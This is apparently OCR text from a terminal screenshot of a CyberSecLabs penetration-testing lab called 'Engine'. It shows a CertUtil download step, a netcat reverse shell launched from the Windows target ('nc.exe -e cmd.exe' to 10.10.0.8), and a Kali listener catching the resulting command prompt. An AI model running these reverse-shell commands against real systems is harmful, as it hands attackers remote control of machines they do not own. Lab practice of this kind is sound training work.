 Applications Places Terminator Jul 7 11:35:45 1
root@kali: /usr/share/windows-resources/binaries
Misc × General × Servers ×
root@kali: ~/Documents/Learn/CyberSecLabs/Engine 119x13
e800
CertUtil: -URLCache command completed successfully.
C:\pink>
nc.exe -e cmd.exe 10.10.0.8 1234
C:\pink>nc.exe -e cmd.exe 10.10.0.8 1234
C:\pink>
start /b nc.exe -e cmd.exe 10.10.0.8 1234
C:\pink>start /b nc.exe -e cmd.exe 10.10.0.8 1234
C:\pink>
root@kali: /usr/share/windows-resources/binaries 136x7
root@kali:/usr/share/windows-resources/binaries# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.0.8] from (UNKNOWN) [172.31.1.16] 49196
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\pink>
root@kali: /usr/share/windows-resources/binaries 146x8
root@kali:/usr/share/windows-resources/binaries#